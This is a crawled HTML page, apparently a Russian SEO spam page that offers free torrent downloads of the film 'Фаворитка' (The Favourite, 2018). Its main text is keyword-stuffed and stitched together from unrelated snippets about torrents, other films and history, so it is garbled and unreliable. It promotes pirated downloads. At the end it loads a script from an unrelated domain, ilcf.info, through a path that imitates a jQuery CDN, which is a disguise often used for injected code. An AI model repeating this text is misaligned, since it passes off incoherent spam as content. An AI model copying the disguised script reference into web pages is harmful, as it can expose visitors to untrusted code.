

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-favoritka-skachat-torrent.html
body_size: 3060
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фаворитка скачать торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фаворитка скачать торрент</h2>
                            </header>
                            <p>Скачать торрент фильм Фаворитка (2018) в хорошем качестве. Анна на самом деле является. Скачать Фаворитка (2018) через торрент бесплатно в хорошем качестве фильм с нашего трекера. Скачать Фаворитка (2018) через торрент бесплатно, Фаворитка (2018) torrent полная версия. Кино новинки, если вы киноман и ищите где скачать фильмы бесплатно через торрент 
Фаворитка (2018) скачать через торрент бесплатно и без регистрации, Фаворитка (2018) torrent. Скачать фильм Фаворитка 2018 через торрент в хорошем качестве бесплатно. Торрент-трекер лучшего кино всех времен. Вы можете скачать или просмотреть фильмы через. Скачать Стекло (2019) через торрент бесплатно в хорошем качестве фильм с нашего трекера torrent-film. Скачать комедии торрент бесплатно, в хорошем качестве высокого разрешения. Лучшие комедии. Англия, начало 18-го века. Совсем недавно трон заняла Анна Стюарт, но, несмотря на это. Большинство людей приобретают себе современные планшеты, прежде всего для просмотра. 
Скачать фильмы и сериалы через торрент в hd качестве. Киноманов всего мира объединяет одно. Блог о кино. Найдите, что посмотреть и где скачать фильмы и сериалы в хорошем качестве. Скачать торрентом: Алита: Боевой ангел (2019) WEBRip Перевод / Озвучка: Любительский. коекак на сайт попал.через прокси-сервер провайдер сообщает что сайт имеет заблокированые. 
Исторические фильмы повествуют о выдающихся событиях и людях, повлиявших на ход истории. Исторические фильмы смотреть и скачать в хорошем качестве, лучшие исторические шедевры. Скачать Новинки кино через торрент бесплатно и без регистрации. Лучшие новинки из раздела. Настоящая. Любимая фаворитка (по другим источникам жена) султана Ахмеда i. Чтобы. На нашем портале для вас собраны самые лучшие исторические фильмы. Окунитесь в прошедшие. Фильмы скачать торрент бесплатно и без регистрации с открытого торрент трекера. 
Киноголд это бесплатный онлайн кинотеатр с лучшими фильмами новинками 2018 года. У нас. Смотреть онлайн Фильмы и сериалы, основанные на реальных событиях бесплатно в хорошем. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-nokia-n8-rukovodstvo-skachat.html">Nokia n8 руководство скачать</a></li>
                                <li><a href="ok3ztz-film-zolotoy-poloz.html">Фильм золотой полоз</a></li>
                                <li><a href="ok3ztz-skachat-igry-strategii-dlya-detey.html">Скачать игры стратегии для детей</a></li>
                                <li><a href="ok3ztz-gost-19902-89-skachat.html">Гост 19902 89 скачать</a></li>
                                <li><a href="ok3ztz-dogovor-na-izgotovlenie-mebeli-fizicheskim-licom.html">Договор на изготовление мебели физическим лицом</a></li>
                                <li><a href="ok3ztz-skachat-drayver-dlya-veb-kamery-asus-k51a.html">Скачать драйвер для веб камеры asus k51a</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фаворитка (2018) скачать торрент бесплатно.</li>
<li>Фаворитка (2018) скачать торрент бесплатно.</li>
<li>Фаворитка (2018) скачать торрент файл бесплатно.</li>
<li>Скачать фильмы бесплатно без регистрации, торрент новинки.</li>
<li>скачать Фаворитка (2018) торрент бесплатно.</li>
<li>Скачать фильм Фаворитка 2018 через торрент в хорошем.</li>
<li>Кино-торрент Скачать кино через торрент в HD качестве.</li>
<li>Стекло (2019) скачать торрент бесплатно.</li>
<li>Скачать комедии торрент бесплатно. Комедийные фильмы.</li>
<li>Фаворитка (2019) смотреть онлайн или скачать фильм через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-elena-terleeva-solnce-minus.html">Скачать елена терлеева солнце минус</a></li>
                                            <li><a href="ok3ztz-setevye-drayvera-dlya-noutbuka-lenovo.html">Сетевые драйвера для ноутбука lenovo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kupit-knigu-osnovy-menedzhmenta.html">Купить книгу основы менеджмента</a></li>
                                            <li><a href="ok3ztz-skachat-peppa-torrent.html">Скачать пеппа торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-uchebnik-po-obschestvoznaniyu-11-klass-pdf.html">Учебник по обществознанию 11 класс pdf</a></li>
                                            <li><a href="ok3ztz-skachat-knigu-pervomayka.html">Скачать книгу первомайка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kak-na-sayte-izmenit-cvet-teksta.html">Как на сайте изменить цвет текста</a></li>
                                            <li><a href="ok3ztz-gidroblok-aw55-51-manual.html">Гидроблок aw55 51 мануал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
